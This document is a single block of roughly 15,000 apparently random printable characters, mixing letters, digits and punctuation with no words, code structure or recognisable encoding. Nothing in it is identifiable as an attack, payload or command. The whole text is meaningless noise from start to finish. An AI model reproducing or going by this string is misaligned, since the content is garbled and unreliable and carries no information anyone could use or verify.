A;4ToQ-(&:yd)221k4yQ|%B4_w1IDu(VEWpWk5tOTKIsx]i|~S6WrD_x)E9V+LTtQFrqr(UOD@Ro|9ET~s^eTXpTh~y^+LYt+hDR~rJ2hNThu94;2|1NC}EF7dfYF:oSn2T9uhu//F)R2YXe2st)7XweQO&{6DI/6)iQ%OzAY%;1(JW7Bx(;]xDsO^1NUJ/;yTeBr;+&KEQzJw/yk)|U7i)0:X&Fdq7{SQ7/)(--eQwJ-s-tn//}Q/B7))owQ~kx5IX6^^;kquuhF0{EEWWn~DIpO5FeuxwxLERIo;;/|DWk6ppVr9(E5BURIWO+9pO&6p%IYA7/ThU6z~FwkWR&rp-ukd(kIhKyUoVqTWOir7YL6;Exrod~]^IeOrJW{0VJzCud0OJEEw-EJhJJ6@5y^r^}UdT~Tff;++:9%xx6JNN^YU~I0okAtC2K6DSIYy;1/WyT_L_e5:4190(yI~L/~DKK0UC]9/iou]n/J2t5XLp_kDDudCiDx0oO5521/{oFiXDT--r5+/++_rL2{zQEiBkk|p)WO2E:TwqD76okB0}ER~C|ARhz6^EiEddB@ysko5t5(yX_9NFQKiX(@o@TKoo+FNqtA@S4Y%%Y(xIr:I5C5Ly_]rs;4%O-kKrrWOIrS)rx]eCk|UB@{sQY:QR+{y^JhXXpwF;QrTpeLf{t//1xeoor|4TsuhhhF@%kkW]%o9]xBJtyhWCEEyUR~QQNEkqudO-B6VkR%irW+D+;CI~-F0RupBWTBISik&EU+r+k:ytwq+S)1ohR^~]F]OS~:Wt_2uCh4y(^^VAqzwhU2rUx2y7{4J/0^225W^:S}4hS54||ChCk)L7{6;RSoD0y14x@EK(&_55{rzfxR]sVJ55)&%@7|~i1Yn6KED+FB)]DE;0}_rL4JfwN~/Bxp}LLSSW%W7|}t}hwee2Fwyy0w-E;eVu0w2~IRp/hkCCFN05dy;@OJt]5(f2ry;_NUJp/d7s&+&NFLyKXwC@%OokN(x1WCe4COCr:p2X9)+WDonQ_~]1htoSJXxLDxRsK/rrtS7Vz|%{hyDIe0iCXh{QNN&7s@t:rE9khBK&W+x70r+n/11+|rO9p2x0V(9dOCy94xdiwh0]pWe(ipEtk;Wr|9^SW7Ddx9hrN+ut]z/pR|JWx(|6~(KSX%~O20phx]y^S(LLOhxqNr6h)wiiAOxEDy{5BL@rUeBCkW}hJpJd@5dxA9^Rrff{EEN7W6kt:zhh^6B)VRCS0(|2iped&4h)AOu6QDxn~UwydIF)9St]QS6qsQEx6Qo%-(U+OBxR;]6y-75A]4I{6qC|Wu|Sw^A:B~R:pn(~pd6Tr%O/;p&ut9huKUW}2qI((h:UdFUTe5kwJx]_@~Jz4CdEOKRCW;1s;@^VF%OpRrzErrCAW(k^irY{(U]t2N~J4X}{WyNhrxW}VVr]Q9wq25VI10f7k-z5L:YDrJSEIERRw{w%Q1s/JEpQ6A|^(FSnOtx{d]oBzy6Esz7epKpCR|/u-q/ofxkixCoOI4YiWEex-fWwOpR^UV4W~ASkip^JLsQTdD]]:2resrDSO}-JkpIi6]z~+WiS)~E+CkLuIX%EIVd|y@k;I||^iRxqznq1~%K^zpI6(p96ToR6BIL@4/SoAE{BBVz)Q_]W%~^RiF@{Vn_@IUwKWztk(xr)4wD@%9y-W)]Tf~D7Q])oR5wzBo]W-K^^Lrf6&rU4]6^Bs/0}kEEprXxWinru@pf(&4C^@Rq6}2]LIpqpQ;L}F@kWfCzUt-_{rI/JE_BD6N&z(;q2YKOz4TXhzAn)tSYKy9Orp^K2Ox0nR%r6(Q7DCD-yIkVWuL0B1ktUi4w(FdhE9xI/sou]uS:IrkN/)AW+zhrWk~)RzND:zhW/zL-S&d@Wsryd&{K{RwyE:tNEW^yWf^D6rp2}E%B&zquAFpiIDR:B+BO}xBsy(^Up_W|hpr~6Epy-C|o0]92+5]LF@uWE:yhCT~xEI4i^x+&Bw:VkUC])27CW6Up(z6&T2I_UNI)wy4I_yEn1qy{9(+6wyyID{6RA+9w4u}]n~7wukxJYC;kruW|ryIWIyrkt^y6Qwd:w^4^u4%I]^K(O}A^Nd_iFqyVV|enw|)ooU;69;&D66(_wCwE;_hd&6F76)JSO(fYyS)]+7Uz91/Vh0xJyhwuCN^Q9|yE^)QL)+kN7ki|_kTwo7/-D|I2nr{OADIx%CeU4(T+4X_A:Eih}Y)+JF^xh;pXL4TxpxRp+r_ykiiurO]rekfVS|YBrxI7~+%VtNzi70~x+kOD~DJ:-JE/i/iheD^Et6C:wA0pV5S-7in9;|:@VT4~Ee%p)CiO@0~J~+kS+d}6Owr~qhqpI:AF@(-yiX0O_eCFBCWQqER1%q|Kz:d%I+}}9eNtAyD(f|u40A|hxpfBSiu;@eNq6;9x6WFEyuh|JnOxhV;y9FOUnsA6~B%}O&0uWY~r5f-U}/rLo]d~2xFfsX+wzQ}A9qJhi}K)Yy{qsFxeX_O5Ro-fSy+y-LD]W~e+%%dsRup-WAiLTkI4-RC/uA2Een;WYU_ISyhEV2wU]IAJW71OR/}EkK|%pB;@Q~LF~yIUrXXFixry(|W%/sk0x1&D2/QWxBu|D]_~Ku2IBKe+^&w-SnQ-RuF{%y&;poh~6C5s_fVqFuz&xWV6/DeJ_Vh6@QJk~)S~z:V-Ew&Y@WW+F)T&tOQ66N/po:62QX5ue^&ykp@w]qE]I&+Ei;J|s|Fk_L6By+56];+(TJ6Y0h:OChFx-hr|:V@(dpy/yN-)4X;)U]2E@FpKJp}k&kWt(;w)Jx~q6qyL52;FSq0@YEWX7qr9Iqztefu)|DU%DNfQJ|o/~tosyuS0u|)0V/d4+0p/Duk;%+VVWdxW2R}z//op9ikJ~Izu0|{;BWotB|x4E66%d|f-y(_xphJ|C6(EXhD;(tIUo/75un~s51ee+6~^iWOLNywuOW@O0EzKNIqy/pE|qnQE4s5;6U%5nJz5{Y|Ie7{9/RfQBdk|tOdpt6z65qFOh^6rr:iwrS;-NrwWu)UR^syDzB+u:B%C;S;h_6sxukNpN|txxDeCN)fp]kk4_124qyAWD(dUrkyIzh~-;}]R5nLxI)61q]YCt1%D;oXo61}Rz)}JzB2nh05rhV@rzhhWF6EIhi(IJk2~:^(Cz@4+rx]IppzOCqrdJ~z5XyhtL(CCCprIw}pxeYzOCfUuws^h9^4JhQe5:/2-Ce/ndwsxShr]O|0KtttKiir1kutYpTDzpdwTKRk~pW|SkT@UEI^iTdRTVhE16rYzWB|fdKuoThk~{r(f(|e1DiDE0J2%k~z|Ot;Wri6k0uWR^~;tBW;VxW~5E+;J0-q7Kw%kowQX%r(%@t^f-4iyxSr%OzK6y0xC-0rk&WUq6rd^(4:iEhiJrKQex1&DDC:1D-_-pC_dd6%RO4X]px%TVn4]^Wr&qrR~WWW-wW;)y6NYSD_Rx4Up0{]eE-^KLWFFirR(ouI9LD6OzLET-6yUdW+W06~QXWx0xprqOzFY-rNrLWE-BrWCkz&W@{+4%B7T:W;k&u}opU(;V17S^tr}|ts/}tyWWLysu@^@;X4W{QEk@sL7]YrUS-rUTyJwp_pQo);TxkSu|~TnhCkow]z2s~_FYx624p:u7@64w]zW+ry/xfxknXL9^hD%V)pQzOLU9Ck4u(^2{s^nq{y/Snxx;1_/eL;hq76]AXT]typx)DutL+4]2UN]L@D0C+t]i5_]&;iwUOp0iSer7DwkU)r]zt6]&yp0F%^EId9rLep0e7x](qrtedrK-@uk{TOCURIryT5u_uhuE}TC%J5yRUSrFf_Xx7ukBUEC;VzB{%W}A|L(~4S(6/x197DB9~ICkuCxYhr9I9pXAnyBW4Iw7Nx)BhxE+1p:do;@;qxxY5xu&_p]/0uorh_OuOz0riBWru:IX;9hpyT5u%pE+Y&n|&YnrkWRI14dpf;1pNewT9}hk90wi7](k]~o+LhTiU+|L6;ur+)B^Ef0Sk7dEV6It-)uRxV1OWW-Ls/r^9Q-r6ruiO_r^-T~eOJUxW7-2n^nRWC)WkCIu{Vx_AwSt|Rtr~-DR~Di6iQR~AC{h}C0up/}BrKf~AXSr0eprDQI;OXp~I;{hBCwp^hoisW-r9Wph0^|u@9pt^9-65oB6/wzDzJCR5&r6{|{DE0hI(7L:AqtI)QrpVsS|zWTN5-5FSXJNVO{6i+S6tOox1Up2E@+qEJWux:ru4E-pLr+Rsu{r|yzr4&]h7{7DtxT@OI9rr|O/x~_%4)ho)U/%wd|BxB%CiLDtr/f6u1}:W0wdw-@1W4;YEexoSpWp)sReuQUpWrVpuErKrEYL]~yXf~/0]|}O--eB-661ESN;hWSVB|4rof~rWAIU~uFEyJT%50tD(^(eES:xRt5TKR/{Ee%k~+Upr)TEK(;:U6iWi0JDTDpdU]nB:dJfw%kpNwsD4%5k~yRyIrToE:kTWWdK]r;sA-~tBL~F(BitAkSB}EV/-Ys/r(&~Bu)Wr~T-](L0y_@@fk/]+|rUE-_BL-U:x(-:WrRYhinpDLCCIL0-qtz&xe+SIRpyR4Q:6yn{6y0^CL:FICE_-Fstw)/};RiBK_ErrC|;LpuNBA|7Wru(9iwYs6uxCrw&wr]N4Aw|7:9dJx;n~IYn5R|n@IWx1wU|;r;t6pr26@r(5yu]DXwIeVDx}wwxBLI9y;(4wS-J^VW+sud4Xp9~u0IUktB~K@IiwVWW)qB5LsB9Fw]QeE9uQz-SKwECF;U%%^-7Xr~p]yT/^]EhJ6-@%eExfkp)(te4WO9xtx~wyJAIS4V2LD-CEEi+V2ApDez%hE4C/_s;pN]%+XzURV+];r+y7^4^Vh]hXxk)NVntwpnEeAIw/wIUUw]Uiu~CxJ~V-ixF^|~&k|~izy_rk6kU6x9u^C&U(htd~xkFJ2r-nDuI:EK/D0yF&%p;5drr7;:r9nAt}YCBS}~B6AA;o~qW105:LLDqA+h:Cdz6KC:BJNO:&I0Cw|TkT;ppCwFu|yrR4wru1LDr4hIB/TKryew:^{oCQsou4CFp]rz9_9hBoL-+AtdIO)-@IxDpf2WrwErhe]D9JUQrN%pytKK26d-pppYEyT~@:&FwrX%CK(qkrDVLC^{@OBuhdV0eO)D@:nNJL7dE):q^Ied+heUrA2Depq~^I}z6uu+WydfoYV)2DxFA)@Q^xwR@n/LeJ:+J4u|S~xRe6wYW]&QE(E];AhQk]x(-Xftx|Tt6UC-iq7{u1x{}:{yiT1%0y{QT%fx&fB}sBq)&7/&)f0wNN(&4IAT;Wyohp+KTw|f9UinBBdL_QfID4:{iNoRkSs^~iez2E4;4yUI^dN~(ftQzhBorCr:+(+hDQzRzRRe_i%tOzSrVrB:-W(-ry74N-;2ypN%7-]i@-]N^q/fNw40TrxwnNyxEWt|Kd~/Lw4h^|D_{yWxLrkA~-ANTWr9Trwh&+0tYruy_65_7kxSX~oWspuQdIzJ/IfOf_-u@YxO7f:JU-e5dAOIqhu/VWzyz|y+S-V9rR^WkfLNzqF:pxrER|nQVNLO)huzCy^ID0eK5NX/}wsF-Rk+DukCF;91Kd--_i4IDCoF^}F~e|6oQIYuVK0WVhQ^5Yt9&f)/uY2zd4Vht%)IkpwtwDsfwXVk0IAJE0ACequfS}nfi^N~i@N~tEC&e]6kyKCfuQTwsuBke]-rIK]&oyAJ_0qytz@ri_C&QVtYI6n-B~ErT~p:]pTA~you4kiW9yhu9_D}DS9iyxO@|/kJD2q-R]];{hV9rrw9Foyu]+6u]sxXW(6rAtdV%ABSseS9+Yp;feS(F-)|;pprwppYxsxuX+K;&9oxo:pVN6C^rso&|9:wi;t;NV|^U~oI7Vq^-UJw%OCL-X:90%e^)OKIY(--)JWIE-KWYNdI|WDUx&rTdCwe^rI9YuKpxX]w^IE9V)6LSSki(rCFuiEUC/;Tqhko6uuI/{0zt-ykuR^@9o1J^WKUxWfwuU/yW+K02}{fA|Fo|/|htY:YTJ~p}:)uL{KFpI|Os;K;Rd/L&w9%s]hLFN9qpQWFs~WFKU+V_F-}AQfQiTRrATROupxIu@wOpI-rhC4WrnOVuFoF|w4@uYrftKJ|s_|qAs{Q2;-FnwVi&^E4C]qw2+s64]kRxtIoCrW|NqVt:5OC|)XC:UerK}BOr96DrAu%_K}kr|y-r^:nzFQp-kB+UOXph~RIJIWIhDDIrwUDJELDh&5Is@%Cr)B:p]oDph%-&}op+]KOps%Oz/IowQTopE+NSy&^:{CV]R{wJ^@V@61&-yFVSzCFN@Jp@o&hr7Q&-WpV-;7W__(kSIAD7OpqyeN/SrB15Ru/0]&%/W(fyyQRT6uO0r-U5JrfOkYkBy:f(&y9o)hC9~+zww;F)Vp&TBSW;rus;SqQrWBfrxr7z)1JdDEwTqFeAdwDV{JoOeyKdQdW)p2YzpIwLWWdDNDE@;hU2s&XsF-e](LenfwI/-(|N(X0Nqss9FYB4LVA)qE&)YS{OWf)drfxS]s/5_quDVSQokSyAWx@Ot5s{F7A+xeErf6F5://(J4~Uz/k^y4xzt-o(^~@q}twx)_D@}n4/wV&;J~KVEo_Or+RyWtrp-k456%T]prU:w-U4T:LEp1fx;doA6&RkWWJ_zO2{us/FFJ5k_wU~;rxe{6uker(rRdwxRw;_2:rztD:64~BUBd^)U1^~i0LUCd^D-Xw7AX2I]/Ax_SuSAweY+CBxu9INCQ+_u@]xB9+Nt;pw-ELC@;~SJN)i&TILB02diWWtLy-KVKI4Ko%+1y76@_~0&-~Sz9nufEk7A6xwLq4{uyW2Yk~tAy~/UqK6W9IK21VI^h]q;X(VK716D)X&~%rtu6r7exkrUhtDw(ES~)JuCRfu)4t]-sXV{xxRVQJtrxre(xx9pxk%-1@;%ntu(rKw(RrF~x}eDnSQYO}p2sufsI(YBYC_UryX^XuLT_yJCWA-4_t/%WJn2B1Y5fk~_k6^;Vx/0-OpwuWs6SfphSIhBpiYVT~(Vek2Vw%u^wpu|/WX9enBofEo9:-YrXpr6JB4STpw6tsVIIkTkzV(VI_%U+&n^yz4Qd))r5%w@C_|60/y^5D|oyrsrTnAk^oTU7nhsnDuB0]xuoQ/hEL:r}d6WipxXow]V/huW-i+T+ykx+YXurioXSwq|xYh+rUy@:ErrKdxCL:ABz-z]k)~-shVhzB]I1dRO~@o^q4K)WCRJEexs-EJ@/B4Up&D0^DLQw2e}ipD:A(di7EeoL-+Brr]~+d;9wQU;S1;pJ(_9xTOt+FK4W]ITLk/h&KA|ut]OUnxs51}4ft&0+Ux924N:xDs11YqX/Q{@uO{|+w/@1RyVIWxh/yS@QR12DtT@(LV+:N)5-9ktq)/n5~@T+N^wu9LhsJ^-E+Sotdy@4wD]IIuORzDWBtpxErh-wSzeKUk)+(DkQ(Enr|2enXxe-+IoRF2@wLssfC@:{e^Uww_s;xTV9piOK57BEuIQ|eWk6ErD(_:/4pD^(kR~rx^k9(EE0{D{-BBRRDII)7)etpk@{{{y0)^@~I~D-@UyW]]4~Dkrx99N)4wDYUqkh6rE5oB-{~9p-roC{]];x994-r0OL-w&KCo4(&|eEwSr2%{;ye/RTIWE]|/W;SSh+F{y%||Rt0n+r)NxkqV}q:TUrLEEpIBD_OIE7/SErx_iItN|}u}(z&]OkT}C%7FrBui~woI}rtEEur4|Qhd;2~~Rff]E{owB^I]qJyS~ixA-@kIuNBE]pSrAp1sE2IANrL%6p:7%d0]i6&N5IwNf|oW@qyAS2pE6pIAk&A~/9W(F]&o-wiIqCpkxVte4_B}B{/;%TpnJ)]I^V]~9_nqNfYpsSCJ@xE/9;--fB;oyEr7;~xSrQ//+eNeoz(pnSh^B]uVVYp(iUddzWuDuOrDuwB~Rn&iWNE)E9WJLuFy%6ur6d1uI4wwr|/rRR1uK{2Dr4+^7ke7;SFuQR}E0Dprx1qO&(fpr]Ktukr@SBBR9&&+&fT(fuuhQ0/QA}&/D{N%99~iw}hotyNEi2wyyEeuTdW~p(|6ttu]rD@k;Ew]fUh6hrYo6f47hDVUyE/^7RwN-s}uErw}TnTE(r/zFnori{U1erN@C0x_|))i5:Qn+]XX%}|qe{BV)YRY7LEq]+e|iI2IQ:06qyte2Bd|SDIDySIwRenI0@)0eiEiq(Ft+oqI6]F+]Io9-B46CnCz-:~B5~xrn)7eCVAEzVI]2~||OT_^6AI+WkB%Js%fxiOn6iR~ukL]okqd4p1J+B5;yzV]):qN~kB_KhKK}}Ww-XBSErN/@ueStWET72+-e/S~~Co0Y-4Iw1/n;+W;7{{0:fe~krxu~|r^;XUU/^tFX%/dy0rIE{YpxEXY52kE1k~|V0xqJLU;kWsr6X-wx:~yh~(4r4+kIWy4kwu%-RJe(wu~(CkyDI6VxD6+s;;(o1wL;REUw1/LNhsSX;)kd~DkQ{J@w/:DI&{TypftDpw(qxr9rkpO~{/YEW|^6rwBIh~dN:+0pA@Wz]Ne;rx|%Cd01+Opi}_0VJVo0tVCNrh:/swI}%)S~uK-)IkKipw)]L)SIOTN1pqikn42+tfJFIEK7k~iDhU}+_%+UkuyWIdpk|tE^z6qOt0DE4/krpe+E;I~x-S|r|~h6RoQd7hD-nshIz]e2)rzs/rCq+pI~IoI](V(WI:BqJu&d(-OpQ]+B1/i}KzqI~d;UE@R-;|)VzB+IFiSAKk~UB9xN-;WzxerTD|]N~r0%&Kzy@xUkQtpELr&4oh^9QWxDr]O(r/5eEeNk6+U+6h9/1iQI/I{k{}1{OweUouCk)IT}KD0~(zfNNru7w|NpIJkrR{B)r+TkrxkCD;x^xrw/-Eik&5BBQuiFhIkEtL;eQoC2DW0Jsn_rD1s+2e(2wRwnWJWz9kyBy6rLxuA~irx2oWDrLdf5W+t]yk]xIxx(SCxhzV~Ri6{yiefJxuN}46rh}KkhY|KOWFUCErN]+xr]JSN~JSDO4}:]EX|+EuL@0A)|XoDI&Y_t-{+:^Le}zI@%ToJWWBxB5|/{R)W}}uE]~UU+9p-OFNe:zoI:O+]VTd]t]o{WST_-~;]s^z&Kfi_x4JKUCQOxAWqXxeUo5:qtJdsXzr~iO%LdB6kp]tNe@hwfpFd2UF;~&JdtA-6Bwpz6]r9|&I06-1IEy6in6+zJq2zF}~-1NEYiFD%ohNIOue|FEIuSNYWy}LVrdfKED2/K+t|sh:oh2/KryQ5OrE7;q52DJOOxyBoywKxt~pRJuuwW-DW;|rpwSDI;]wE}5~y&]9eNJJ)DSR}JK]&)r{9]sU7]&V&pJVp6wkDWBUFJd7rC|x9VdO~yyOzry0TzxQts6-(otO&Dr+-rt{-Wyy7:wAi1Dhu0CqDe{Vq15BtAKN:hDOpr}Lr]BR|JBw&;;xCWIr6rF{IKhfsA]-pDTSLrWJC@}F:0XiYOrqJ)B7dD@_L7+IS}Q:~u_O{N;(ittW^CR:(YkD&|r+0Oeur_o|Vyu|^%REEE@Qq5NFSIB:tq&z00EpqpDnq]E0iTO1KTnKE@^ud0]6z4L|UUdR-}|:&W2t~EQ@B^]nD4%y~QJ9yYiTD|tA{sK5NsrO-uRIth-@IK@QBi(p9n%W~6oK{ItSq6yyO/C0t(1+u%6@i1J-Ky;Fo7SeBQr4_/(ih5nTE%DpuykutB;uYk]rhrsWDuCIydSkI-CxQ:tLUx9w|2UIpkwO^exExUVeRIw/U+4CukC(/46eww:ILi9BD0)A{Eyu;r|Cr]Ix;~y-u~5oyU0yASxwEdn@x2E~urV+YrY)_rIptWx7J]Jp:Af|%WUL)rI/xyEktz+:}d5:OptO^yf(|fL]phRTLudnikyQLq2&@6is9-SpIs5TJssiTE{0S6kWVRi7nN:VXTUE|)+Di;O(o6dk7k/^ekh(Ak|RJAK:dU6yfS_6fy&zDC5491:4_J/fpCCVp(&NECkYJhUAV1Ypd6~Cq0po5F+tAFK+tx-h9C|(&9V5Q}ErokiWy@W%SYRQDxB+duD@kR;N7%Cuun+p4C/0{IQDsW;ef7h9t7o~6BhW~uK&Of%n4_BU/sUkfs/XKpN@rVuf1knh_{w%qTNIorh6z%r126xhrxOpruqL-rNu(DnD4]xuQszoX7yfQ1&]r49/rpfr]s0hRt-uLYAyJ4p&]Y+1(RxrYhIrE9AoQo_BpzNYDxeYu&w;fx-L6pSEDd|w;iCrhYh{k~Dr5rKK~u0BX2xqeXD79WOU]@DSh+YVL(-tR6:wQWhI1(p;&yr/hNBuphBx9J2+^~RUy(|z:fDuyq^|Kus~xB|NEfW/Syx^ErFBXy{/L]SW(]U&trk(%WSLY+dd6fSCR(SCr(KdS-iA%(yi7WB9dOq~y+y%pEW/sWS@KyN+JEIWKuz5KW;YE+JudyVh5;r)9e{YI0rrtI@f|RChqDBdiETE~Rx|B~~iV~Drw4J|}h&tz;uwu&pdVRIxI~ix]dphkTztuVz|dJTw(Xsw;]~ro5}AnE}Y+Eiu9Sdx]kir2f9wnVEY/2rY/nwkd6DUKy]|9}C&e4|u]UIYEpiuyuxu+@D&E26xwk46E:krkBDrL@}rwwu~I@AIh@q9(Ir9DoR)RywIY]~9{n0I|Sky1nB9Ys9-(hpuBo]~t/xxwYi99QRWtD6uC;Irfhruh-&IwrDW+q~ruYxw4BpII:2I_yqrEXE-BVAr4y4766VAk&Er6i6u;rxxExhu4+rW6)pWA2&ACnqNTEA~Te&wu(hC9hSpT)9/Cf0oOEQBWyRUWx;nhrxpr_irTU-WsBeooz}yR+(qR]nn41~rELsQD4qpxSSLAJ5{InfE0n_ur:q(CqI06qyB~w%rrChrrC~OpAVo4hykV:BBh;+QsB@I4SoB6S{D6S5p0FSQ4%^ED/+o2|%{DY+(&AX(pTIprTS{|W9QpRd0R~5kh~5ih~LkAQ/QrR/{IT7OpAR+DLNyBD-rIS90WAhzp~QzDiE(DpyBuwoWWhIyo60rI15BV2IuDz}Q92-FWC@pD~)pUAn_pI4DUA/%rTYzrLyy|B]0IuuAS9TWk{+rCyW(~RxBh4]i~0Af]rUu~sLQnhx~@sDyI~wpIO_orkhd/DrN]rx;/kWr@ErXwxy{NWWiY]pi|B(+uIEy;zyUXywNYE+q+6U/E~k]rB;EXyEs^NC{NARiE(I;O~p92kdN^z;tT~%;B~D))uB)|i({X:N}06ezkASwkJqe%yp/LWE/]LXVyViRFWS+]SiJ&W1IXUUk]OiBuBK)uuWEoE~x5EBJSy2yiftY|E~5siiCsWI}pxiL:k~u{uzqprefEIIK/ry%ex];)r:^|-Ii2q+diy~Byr%J%+qIFOBUSrWT1E+utW+E6k6W|SQ|uh(%+xBYihn-Q:EBX;6t9p+Uq_Bhyyrw@]S_&rU)dFKKdEt2t~SQr(r6}LLV~;WA9kSSo_B|Se/|EDr^h(SrES4r4XRwNfwYxTA9EWhxID}~1^VIupsW{WBI(:|9x~29R-Iu^wt^{hs9uuhu+2x~x%u9rr6ukN~w(:t^yNdWwduuy:WrxUE7xqix7%uxwqr(;1wwN:6IuTkyR~wuuVDx(91w]+pW76DA62]~IBCNdyz)9n6C6)TJC&9uAISuh5r~TkArTuApJW&(uE1petO(VQSNSYVCr1dAr7dCenUUwoDUI/wNB5i2|D4|VXCAqDVi(^SwtD95SFV9kRiE-i}ix%r(FR|E-e2k2%pwNt6V~I6Ods0]Nwwd:)Ti5|xE)sRr%ohS|xKzUt^EUYBVEe):wShEkt5]9s|/IqLBrCepz}0Dr0k(:Eip-A~xJ|~QI;uRnYN]9S;{:WXx:W4izryDIW0KtrNWRx}-R6wTKweOCo/T|R{Wd|}q]4RfI&UqAnE^0~dyE}nTOpDIDITpr;sAsC%y9D}Nruky&DJnB99-4+f:kxJkCy:O9DC+prxEI~hIC+q6C9D{|UD%|IxWIT/IIrKqS|6WpD}0ruEEI&/hqeO+Ir1EIxyWr|TE5|pIu+f:EyV{SzNViWQqpEOh](NFS~2h^uuB2uQDI7{F2W7r@WKh||LzqAuA+%wx-09(:JyA):TzAU9yd2C%-D_YTd+DR+--}pC;qBAWhtIV~x-qdEE{rht{I1~:/{~ddrypsISWwhU)1ru+BOVCqyn9BrO:tI/)B(iSp]dVJrA;)rneW;96U~-TBA-7WdCYnk_+J_E/ukT/]pWdiJy}Ayx5yB~AkSLkIuKtK:EBiWiyR:CEyLrx);/@e64Eq_&wiO|]-Fn4f()k-L9kf^DYQy]00IF@5V{YNEkQ&EE|]xSd+xS2Wp9t4LwtipS|)-;7fOueOdW02ODkQ~_--F_VuppWuA]uyukdwLp0TL(@A_5|(yEDqh996-yIBk@6|^ek6EW9_Wyi:EpC2er+6oNuzV:&;J/]e;O)7NB)xWkN&iJ|(~Eo&5xOzOE;C~kqn6}:|^7d1EC0R_L/)N&7RXQ5:qo2:1d:SR^pS4BpV9]2YuWioex:uSni|rr5IDwr(hCi~frE+-&rdX@wnx1u)-&wEJTi2FDz2]kw2KwxixTVxFK+ED:VhI-hF/O2t:B]utC5yXV_~_orOQwz_EOE+0DqIKI_VSwx||Rfe4R|J^q_sCTxwKDwA+xO~;i5{e+5&uIX&BTEk:nhBnzTQeDSo~VL|@4xe4DYI)IOQUWqI4RrRE5Lr_xuW_xuy_ru9hxwW64rQozX%uOxy]DYyzx|Vstk%7:eRDOJryxX%/owrEE6SFOXk6ruq;JXDfwY]Sh+IVqBwzu&4+d)rkxF(YiYk(wuYpq~7VI-Tp|-e}DF^q)/DwdB&TByD&]^0fe{r496^rsy17o+II1rIy6WIp4ErN}K9RBLfx;E4-;hwyWBRsJNrWALDCy0p-ABLytf(u(~hW^BS~k{iWfD4BY26u/D@Woyy~]X}~9/)7~kEBE-O;rYWzXzQw{o@B@|AYt6-sCzTBwrWrRY0_B@t:%%W;UVRNhnii1uk&J_iSD{tCILpffAR]ySBSUWr;2%rRntr/xdL-w6SS6yu+o]{:AJS:dhsYTkpQ(~RrfDrpnWu]SLw4Nn-&F_:+)DIDVyrAFDrq~BE}ISt0;pW~LT+Vu/VX~z5R1T--Xxz]^in(IT~wr/1rtLyh1{rRs{IRDBRrtIdW0%/sUuC;%;sLtnYFK1rruff64OtVW7eztWBCNYo_A@YB+x7((|eyS^d^qRENi|@;R4N+|;Y;^r7r7UVJLyBYN}ou|~Fq7;)r;q2h6zy~p&zWENLWyINWW7V9Y2RLrkxyk1@BxyTuLAF]ICf+{UtuI}nF1u&+pr6rz]XEEiA-p7Kte{XY^)_OW]7WsQp-CVpEC&Ixs9{f6EJE0)F)~0~q509Xd:9^ru:^JNR/IE~C]wKx;Bu)BtwJ+EOW+Vy]O_Xx(tB^nx&WOLFWu&{W2Xs~45zSBXuUWU+0ih%]AyB;Fe0uAWV+U~Ey%29WJeB5+eDE|54O~tXtAtxEFKt:nEEzD6y//EW2Tr+S;]+1FhWIIxIdpxyJIrV1ph9ET|E0)]Qt5OVwWLU0XLtrf4Cinrz+4q~erxy9;@UR;ER|-&;^2xU/6O&kzu&zz@dY(u227LfAs&9OsLS~)J]Ax-/h5w)6rukFI@-y-rEVrIthruIV6JTT1KFD@~|]AxY7%k~~90^zTJYORIEzrJLI}u(K%BeSNsr-6wkyx)fVes/LSWioAsrdDxh}wuxf7wrBXDYpDWRiD9E|CWNRxue^DxzqRrwV(~A~E2IIIr59%NeR(rA)^WC&IrkXRrpTINsK-0IB42EV/1pi_R:{+CrfO0|)(:5yU(]hNi]XL0wWo2J+wy4qqE^rw/6SWLyOO7T^0nQ~w6TBfDVYVixUSnDhy6x6r7E%5;J}C|UNnWxCk]RAO|u]//DDYrIA7szJ]5TUk1uuJK(S9LrR0_&JdIr~{hYE]Ln~]7)n7edk(wL/fz5x+ECnJ5t09O1p;WY7pTReh:9JR5pOQ_5k2sXk2|inowDr]E(09WtTi%NJIikD:05wB@:IT{S9U-0N;e&0i~9{OEB7S+TEpfCEdJE9BOKLEB|e^]p(V{Kf+k4iO{C-DD^upWD|Q(N{VfLWTrTW7E@D1+YprB~TALD4)yI9Lrqy+SE9xDQTB{pDr(r]EQpuWBYo2WkDOsrhVLI6;WDKkTITQ-sWshVk}C/n_A|W]VB(6}-/L~^0}t(1_u9%utz1h}@Ciwn/i2~dIt/5~~U19ArBOXk-FY/I;T|S5pewBOdreD/n4S7pI}OWti7&hB/+t&xU-ee;EOy+N^BI;S]I|qs9h;ipi7Nz%{F^FUIEA)/{yRWEe]no@WAO%RXzI]f_B5QTEW%WI-qx&zi4)soCW_JsSDzD+wprwNtDuBrrIXuO(WE^|DwT9xUAu_s-txLzE^t+5%r(u6EBx7CrwTnt:iE(_/er7K6k4ihQoAqV6@WE]x+WpRu|;x/9_TIfIE|42/DUCD){Ne^e%k]+0IuyBIripEN9&K|Dryr7QIAzVKfxJ|rBNIDrpw-/{k6SIV;tCp(+)t:)y(/2khE:r~;To]kpqJAN7eXDt/A:sqLz:rC|:QF_]5^FIJthpDY6n@/;|NJh{x2^sdqzE&]Do0}2W_WrK0y29LBJVY+EUWrxK5n/:Upq;kwwIT+C|nLY]xhC77y^|oQFXs)oi{y%4o}1Xo(Yek/}soF/4xw_(U%CAs2hu1f_s)F&QzKu@hQR1/Rx7B]6QExr2/U]EwQ7oQNA2%LLLzqR1des/s0KQezr_QQ;WuR~QBEXW9]rCiiD{BQ_KtJDBw]IRhIe5xoTE1d_~wT+{;;{I_9rSOCEYx(t|wuT]u&hu^;}wxkBV77X5Up~Otw{6;E%n0s+9/~%0i%Wx|w1C1OrdE;59290qK&+t9yV|~tpyIEO:ET6:FqEtz1BrOdxrk]qrEw@&D%W(-e;pW+hIkuCWW9_T@t;pINY7I((0o}(R_WB}_0~yz|7T{UdzttpzrBWK_@xye60CKJTi~/^^x26UVd6^Wx-I+-O-U+JpFu6zW^kxx5qrInU/-eX02}z}^VzO:5kxOUz:YzSqOz-iYDOoW]yt-}Ipttww55]eK0pDFz5pIJRE_A_k6E|/_(JU-k_piOh(R(LFrCrsypz9A:uUtJx^JkEehpyp;I;kx|~oDh~0/6y}St)zO^t(~UYxnF}sAApLpprW@pz@++XoAn-(J(F5p/D7f9XpN;No(4_ro6W_|_t2^^9y;o%LDUJtChy)1n%;ITfX;Xp&wpB-xxB6yh0IWWru]k%RrK({7VV-V{+QNLFkeX/~y/yYABhzdyt0qQtLUrO~dVNuO96s({BEzi%DoWAr@FeuJ1-~yxrRSEOzEd:Onx|+917CohniD;I)hhsQ:VI;1Y1x5R(:K:UIx)1D+opoAE;:y(oERK7C2p-~I^Viu;hqIR9x/o|TE